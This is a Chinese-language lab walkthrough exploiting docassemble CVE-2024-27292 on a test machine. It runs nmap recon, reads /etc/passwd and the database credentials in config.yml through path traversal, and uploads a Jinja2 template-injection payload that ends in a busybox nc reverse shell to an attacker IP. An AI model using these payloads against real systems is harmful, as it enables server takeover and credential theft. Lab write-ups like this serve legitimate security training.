
Recon: 1 nmap 192.168.159.94 -p- -Pn -sT --min-rate 2000
1 nmap 192.168.159.94 -p 22,80 -sC -sV
Getshell: 根据环境机器的主题CVE-2024-27292去谷歌搜索,可以搜索到一大堆POC,但是暂时还未找到对应的漏洞代码分析,也仅仅找到了这一篇文章:
1 https://tantosec.com/blog/docassemble/
漏洞利用:
1 http://192.168.159.94/interview?i=/etc/passwd
读取配置文件:
1 http://192.168.159.94/interview?i=/usr/share/docassemble/config/config.yml
获取到Postgresql数据库账号密码:
漏洞分析文章的作者特别表述了这段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 def update (self, **kwargs ): try : with open (self .filepath, 'r' , encoding='utf-8' ) as the_file: orig_text = the_file.read() except : return False if not orig_text.startswith('# use jinja' ): self .set_content(orig_text) return True env = Environment( loader=DAFileSystemLoader(self .directory), autoescape=select_autoescape() ) template = env.get_template(os.path.basename(self .filepath)) data = copy.deepcopy(get_config('jinja data' )) data['__version__' ] = da_version data['__architecture__' ] = da_arch data['__filename__' ] = self .path data['__current_package__' ] = self .package data['__parent_filename__' ] = kwargs.get('parent_source' , self ).path data['__parent_package__' ] = kwargs.get('parent_source' , self ).package data['__interview_filename__' ] = kwargs.get('interview_source' , self ).path data['__interview_package__' ] = kwargs.get('interview_source' , self ).package data['__hostname__' ] = get_config('external hostname' , None ) or 'localhost' data['__debug__' ] = bool (get_config('debug' , True )) try : self .set_content(template.render(data)) except Exception as err: self .set_content("__error__: " + repr ("Jinja2 rendering error: " + err.__class__.__name__ + ": " + str (err))) return True
如果文件开头是”‘# use jinja”,它会将其视为 Jinja 模板并简单地呈现文件,制作文件test.payload:
1 2 {{ self .__init__.__globals__.__builtins__.__import__ ('os' ).popen('id' ).read() }}
将其上传到目标环境中:
上传成功后文件会直接出现在当前页面中,不需要去枚举路径信息了:
1 http://192.168.159.94/uploadedfile/1/test.payload
那么如果要通过interview接口去读取文件,就是访问地址:
1 http://192.168.159.94/interview?i=/usr/share/docassemble/files/000/000/000/001/file.payload

反弹shell:
1 2 # use jinja {{ self.__init__.__globals__.__builtins__.__import__('os').popen('busybox nc 192.168.45.162 443 -e bash').read() }}
上传文件得到地址:
1 http://192.168.159.94/uploadedfile/4/test.payload
访问绝对路径:
1 http://192.168.159.94/interview?i=/usr/share/docassemble/files/000/000/000/001/file.payload
获取flag: